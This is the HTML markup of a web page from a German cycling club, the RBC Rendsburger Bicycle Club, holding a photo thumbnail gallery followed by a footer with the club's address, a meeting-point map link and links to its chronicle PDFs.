                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/KFweFFcWHk4OOWRszc43NLawbAbdHmRhOZx6p7prGYO2gfzO6hNwRW33XLGL131S5.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/phza7RRL3FDTQw13HS1Db4pxft62MP6KnenL6LEtBBgOKbEMRnRZPTbh3KfMKwwrm.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/phza7RRL3FDTQw13HS1Db4pxft62MP6KnenL6LEtBBgOKbEMRnRZPTbh3KfMKwwrm.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/EbAGP7GNmn5SssxK7KeFGymTQNMG9YYnsPDLwbYsPEr2qHZbt9hg5W9jb12H7qwwr.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/EbAGP7GNmn5SssxK7KeFGymTQNMG9YYnsPDLwbYsPEr2qHZbt9hg5W9jb12H7qwwr.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/H1PE4kKmrS2mp5d8SA9wE88Fp1S3R1XNbOQKCCpQzNywMjpB17FOaO1k32HbXO5Yp.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/H1PE4kKmrS2mp5d8SA9wE88Fp1S3R1XNbOQKCCpQzNywMjpB17FOaO1k32HbXO5Yp.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/HMLXD2HdLWrgMCT62NWzHzYm9z2GaWWRk73pGwgRtzTNC2MkFcaWTxdNXQSzZs3Cj.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/HMLXD2HdLWrgMCT62NWzHzYm9z2GaWWRk73pGwgRtzTNC2MkFcaWTxdNXQSzZs3Cj.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/zExyg6d4eDfAgf4cbM8TTGmDPt5je5DhLspTm96zXRLfpFEnY84ffSwQMEGW9eySq.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/zExyg6d4eDfAgf4cbM8TTGmDPt5je5DhLspTm96zXRLfpFEnY84ffSwQMEGW9eySq.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/KdtdzHfjswKRaFgBjHtyPtrRzhY2XAF94dxnR7PdEZzKDr2yF6sLSdtSaQdBf83XM.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/KdtdzHfjswKRaFgBjHtyPtrRzhY2XAF94dxnR7PdEZzKDr2yF6sLSdtSaQdBf83XM.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/N1eyspsNd63fG23ZbwLdSHF5MrdkpZeC1tQghMAZe3HGNMmCt8YkaCeZ6FG251ZWy.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/N1eyspsNd63fG23ZbwLdSHF5MrdkpZeC1tQghMAZe3HGNMmCt8YkaCeZ6FG251ZWy.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/eQsDjRCQM9dhMSGTM9YMA1NbMZOOb2tnT8mweYPMjeq2TyNLpPFxxDbmerOwS6mdX.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/eQsDjRCQM9dhMSGTM9YMA1NbMZOOb2tnT8mweYPMjeq2TyNLpPFxxDbmerOwS6mdX.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/Wnd9r75yajjfwEtnCEY1zqhH6LmKzPnXeFHNMwNcxKsObSBnf3zQf8h5HZByfF3AM.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/Wnd9r75yajjfwEtnCEY1zqhH6LmKzPnXeFHNMwNcxKsObSBnf3zQf8h5HZByfF3AM.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/Xa6AeXyR4qGdOjNKsAnDzMjyOBSBRTkt1wdcp97dq3T6R4Xh5jMOpPrA1jHHsQLFA.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/Xa6AeXyR4qGdOjNKsAnDzMjyOBSBRTkt1wdcp97dq3T6R4Xh5jMOpPrA1jHHsQLFA.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/2xsnsxnOxFsODrsaBWLaehQaEsR3szcGQmRYNOMAGKtGSz9aPjzTsCmfOkHHSssXK.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/2xsnsxnOxFsODrsaBWLaehQaEsR3szcGQmRYNOMAGKtGSz9aPjzTsCmfOkHHSssXK.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/7zc5TaRR7HnKzfYkE4xfpA9XhaP3DebDyy8gsCczkRk9bP8ELpaktKCt5OY7AhC3b.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/7zc5TaRR7HnKzfYkE4xfpA9XhaP3DebDyy8gsCczkRk9bP8ELpaktKCt5OY7AhC3b.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/t1ASfjgWFAdPPgGmeebApkb199Tw9HmPMFb6fCMMO5FK9xZjOHwQnLWZ1X6RLPHBm.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/t1ASfjgWFAdPPgGmeebApkb199Tw9HmPMFb6fCMMO5FK9xZjOHwQnLWZ1X6RLPHBm.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/AORjXPgLQLerCRrZ4njSqN4x6XL6ajWQOCOAedHAGH2jLKsyyqXMpefTZ7Mt4YZqA.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/AORjXPgLQLerCRrZ4njSqN4x6XL6ajWQOCOAedHAGH2jLKsyyqXMpefTZ7Mt4YZqA.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/ykDZqLxppXOwmtfkE694k7m28rfqaeWfcxT5hN29MRnneSbt59DypFFX4ehHOYYEC.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/ykDZqLxppXOwmtfkE694k7m28rfqaeWfcxT5hN29MRnneSbt59DypFFX4ehHOYYEC.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/rTmEfHC17KCt15aHNyWfRPOsZknyNn1Np9Zka1qyXOyX69GEsXT7Lsm9nhjMhMmdf.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/rTmEfHC17KCt15aHNyWfRPOsZknyNn1Np9Zka1qyXOyX69GEsXT7Lsm9nhjMhMmdf.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/xzXwCaLQ5EHQWP6TOTSLj4Tds1LwAAnHLSSXyOqMDD8zQfOYFWf4k8wKxQbHYtnS2.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/xzXwCaLQ5EHQWP6TOTSLj4Tds1LwAAnHLSSXyOqMDD8zQfOYFWf4k8wKxQbHYtnS2.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/KOaYgYOaxSzP54BFpTkr57rqY2OAPXODLfWHGOZT5EWjBXHW28aCpkBP4PWEQeasn.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/KOaYgYOaxSzP54BFpTkr57rqY2OAPXODLfWHGOZT5EWjBXHW28aCpkBP4PWEQeasn.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/4H6TH16FcaMWONYF6cRMOjrzCKy2PeqGSTj5hOyGK3zzEOsxzyDH6agtzPX4XPx34.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/4H6TH16FcaMWONYF6cRMOjrzCKy2PeqGSTj5hOyGK3zzEOsxzyDH6agtzPX4XPx34.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/LCaXZdXL7143m1g3jCaHtMe54YdztegMhjtfsW9KTxDE7whFmLPRtHGe2CbaCfhYk.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/LCaXZdXL7143m1g3jCaHtMe54YdztegMhjtfsW9KTxDE7whFmLPRtHGe2CbaCfhYk.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/zZYrTTmamDBBAM5S4zQPH3z6rt46rEsLfDZnAYj2sMXTEr3cBwtg7L6MmR42DxGyk.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/zZYrTTmamDBBAM5S4zQPH3z6rt46rEsLfDZnAYj2sMXTEr3cBwtg7L6MmR42DxGyk.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/nf37c9Mxwm2q1SpcW5RDPt6XMLdxwOffTOe6EQgtnGTG9xBMZ9j9OxgaZRkYp7Zwr.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/nf37c9Mxwm2q1SpcW5RDPt6XMLdxwOffTOe6EQgtnGTG9xBMZ9j9OxgaZRkYp7Zwr.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/W91kO1f1294CTNYP6zLLxTzSBDqe9GnbSRET1PD2wDFOdxFpHjn8jtCgB9AdS4eKA.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/W91kO1f1294CTNYP6zLLxTzSBDqe9GnbSRET1PD2wDFOdxFpHjn8jtCgB9AdS4eKA.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/wShqOezT2mfaknEaFdFajKp2agEmKBanRG6dj9BCxBGqjh5ZfhRCqaPGCszqGDEGN.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/wShqOezT2mfaknEaFdFajKp2agEmKBanRG6dj9BCxBGqjh5ZfhRCqaPGCszqGDEGN.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/6bk3pW2h9OcQ1yE8kGndnjazBp5WTEPGQMNDre6jqp6kEajS8QaCN9H3qNLaODdAA.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/6bk3pW2h9OcQ1yE8kGndnjazBp5WTEPGQMNDre6jqp6kEajS8QaCN9H3qNLaODdAA.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/RKAqejnf2HsDtd13p9KLT24GZ622w4MQTcx81hWBBHt2EyeO5AxNtN13jAa2N5ctO.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/RKAqejnf2HsDtd13p9KLT24GZ622w4MQTcx81hWBBHt2EyeO5AxNtN13jAa2N5ctO.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/YW4A178nwFmPndBNPg81YpAeRwPCOp166tMj7XyLs8xFR2925MOGDsW7KF6TFPrBg.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/YW4A178nwFmPndBNPg81YpAeRwPCOp166tMj7XyLs8xFR2925MOGDsW7KF6TFPrBg.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/bkAFKfCrZhDRC89G27PHOEmRLEO5z7rrF14FqaS7qEdLF9mWXX9gq4m7jO7Rek6nF.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/bkAFKfCrZhDRC89G27PHOEmRLEO5z7rrF14FqaS7qEdLF9mWXX9gq4m7jO7Rek6nF.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/bR6G6bcTtRp8NhYPFLQ6w5KODTOaxPDLPRMnT7mWOzPy75RMDEAhNMbLmzF1q4DMs.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/bR6G6bcTtRp8NhYPFLQ6w5KODTOaxPDLPRMnT7mWOzPy75RMDEAhNMbLmzF1q4DMs.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/y3qfqBAp1tNnSTb22pz62mjQcP39eMEFyeEZLAfg95sPRBkOCbEsSaPez6OpecqbE.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/y3qfqBAp1tNnSTb22pz62mjQcP39eMEFyeEZLAfg95sPRBkOCbEsSaPez6OpecqbE.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/rRbWXd15QET8B6khGDnrb77r9LFM5sCM17T6kjQp6ZHFnGNBeWBCSXDCTpxknCX9b.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/rRbWXd15QET8B6khGDnrb77r9LFM5sCM17T6kjQp6ZHFnGNBeWBCSXDCTpxknCX9b.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/kQFBxZnY8xed1XGFh8xSsm9w6xPcmBF1AWstxaHLwAPhj7F2dtt5Yj7AHZGPLqCKc.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/kQFBxZnY8xed1XGFh8xSsm9w6xPcmBF1AWstxaHLwAPhj7F2dtt5Yj7AHZGPLqCKc.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/wsqArS7wq8RbwFcFdkWrDjEwcLCfzgbdfCRkrdwgZB8jpXqwGMKMWNqzEFDqqfRTr.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/wsqArS7wq8RbwFcFdkWrDjEwcLCfzgbdfCRkrdwgZB8jpXqwGMKMWNqzEFDqqfRTr.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/LLENePYLEqA3W98xTmRgzeK73C3CdxqsjWBO7hsKPk6O7AgDkMG8XzSWHTq1y1NfC.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/LLENePYLEqA3W98xTmRgzeK73C3CdxqsjWBO7hsKPk6O7AgDkMG8XzSWHTq1y1NfC.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/DtrK8ewLtjKE8ADROXPjWGg9pm8P74Y59QRT6habAkjfTyAH9kBeZbSyxe1MFRPEq.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/DtrK8ewLtjKE8ADROXPjWGg9pm8P74Y59QRT6habAkjfTyAH9kBeZbSyxe1MFRPEq.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/mNyAD9xKGFpM5cbCSZdCGH5H1HLmqfgD4Fx6Y5dRznz5PqZZs1Bjk4RSCk9WzXSkG.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/mNyAD9xKGFpM5cbCSZdCGH5H1HLmqfgD4Fx6Y5dRznz5PqZZs1Bjk4RSCk9WzXSkG.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li><li>
                                                    <img decoding="async" class="Image" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/hYEXB63bORZbRXWs2j4saNOKtmrqTzGqnZeW2CDF9OHS8WHzZtTEAq5NYsCTwAY3k.JPG" alt="" title="" />
                                                    <img decoding="async" class="Thumb" src="https://www.rbc-1894.de/wp-content/plugins/doptg/uploads/thumbs/hYEXB63bORZbRXWs2j4saNOKtmrqTzGqnZeW2CDF9OHS8WHzZtTEAq5NYsCTwAY3k.JPG" alt="" title="" />
                                                    <span class="CaptionTitle"></span>
                                                    <span class="CaptionText"></span>
                                                    <span class="Media"></span>
                                                    <span class="LightboxMedia"></span>
                                                 </li></ul>
                             </div>
                             <script type="text/JavaScript">
                                 jQuery(document).ready(function(){
                                     jQuery('#DOPThumbnailGallery10').DOPThumbnailGallery();
                                 });
                             </script>

		</div>
	</div>
</div></div></div></div>

			
		</main><!-- #main -->
	</div><!-- #primary -->
</div>

            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- #content -->

            <!-- Footer -->
        <footer class="footer ">      
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="flat-before-footer">
                        <aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Küsterweg 2<span class="street-address"> | </span><span class="locality">24787 Fockbek |</span> <a href="mailto:kontakt@rbc-1894.de">kontakt@rbc-1894.de</a></p>
</div>
		</aside>   
                        </div><!-- /.flat-before-footer -->
                    </div><!-- /.col-md-12 -->  
                </div><!-- /.row -->  
                
                <div class="row"> 
                    <div class="footer-widgets">
                                        
                                       <div class="col-md-4">
                        <div id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Treffpunkt</h2><a href="https://www.google.com/maps/place/54%C2%B017&#039;35.3%22N+9%C2%B040&#039;05.1%22E/@54.2931636,9.6675352,235m/data=!3m1!1e3!4m6!3m5!1s0x0:0x0!7e2!8m2!3d54.2931353!4d9.6680702"><img width="300" height="215" src="https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr-300x215.jpg" class="image wp-image-7928  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr-300x215.jpg 300w, https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr-1024x735.jpg 1024w, https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr-768x551.jpg 768w, https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr-1536x1103.jpg 1536w, https://www.rbc-1894.de/wp-content/uploads/2023/10/Treffpunkt-17-und-18-Uhr.jpg 1928w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>                    </div><!-- /.col-md- -->

                                        <div class="col-md-4">
                        <div id="media_image-3" class="widget widget_media_image"><h2 class="widget-title">125 Jahre</h2><a href="https://www.rbc-1894.de/wp-content/uploads/2019/02/Flyer_RBC_125Jahre.pdf"><img width="300" height="245" src="https://www.rbc-1894.de/wp-content/uploads/2018/10/125_Jahre_Radfahrer-300x245.png" class="image wp-image-5527  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.rbc-1894.de/wp-content/uploads/2018/10/125_Jahre_Radfahrer-300x245.png 300w, https://www.rbc-1894.de/wp-content/uploads/2018/10/125_Jahre_Radfahrer-768x628.png 768w, https://www.rbc-1894.de/wp-content/uploads/2018/10/125_Jahre_Radfahrer-1024x838.png 1024w, https://www.rbc-1894.de/wp-content/uploads/2018/10/125_Jahre_Radfahrer.png 1299w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>                    </div><!-- /.col-md- -->

                                        <div class="col-md-4">
                        <div id="block-2" class="widget widget_block">
<h3 class="wp-block-heading"><a href="https://www.facebook.com/RBC.Radsport.Rendsburg" data-type="URL" data-id="https://www.facebook.com/RBC.Radsport.Rendsburg">FACEBOOK</a></h3>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Chronik</h2><div class="textwidget custom-html-widget"><p><a href="https://www.rbc-1894.de/wp-content/uploads/2019/05/rbc_Chronik125Jahre_A5_0419_5.pdf" target="_blank" rel="noopener">RBC Chronik 1894 bis 2019</a></p>
<p><a href="https://www.rbc-1894.de/wp-content/uploads/2019/05/RBC-Chronik-100-Jahre.pdf" target="_blank" rel="noopener">RBC Chronik 1894 bis 1994</a></p></div></div>                    </div><!-- /.col-md- -->

                                    
                    </div><!-- /.footer-widgets -->  
                </div><!-- /.row -->    
            </div><!-- /.container -->   
        </footer>
    
    <!-- Bottom -->
    <div class="bottom">
        <div class="container">           
            <div class="row">
                <div class="col-md-12">
                    <div class="copyright">                        
                        Copyright 2019 RBC Rendsburger Bicycle Club                    </div>

                    <div class="widget widget-custom-menu">
                        <ul id="menu-footer-menu" class="menu"><li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.rbc-1894.de/impressum/">Impressum</a></li>
